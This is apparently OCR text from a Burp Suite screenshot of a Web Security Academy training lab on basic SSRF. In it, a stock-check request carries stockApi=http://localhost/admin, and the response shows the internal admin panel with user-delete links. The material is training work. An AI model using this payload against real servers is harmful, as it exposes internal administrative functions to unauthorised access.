 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackverto
1 × 2 × +
Send Cancel < > Target: https://0ab200df0490e499816c2bc200cd0033.web-se
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab200df0490e499816c2bc200cd0033.web-security-academy.net
3 Cookie: session=ym8xtjVNyzwo6FHOQG7Zf6zxsLTGTSTN
4 Content-Length: 31
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ab200df0490e499816c2bc200cd0033.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab200df0490e499816c2bc200cd0033.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete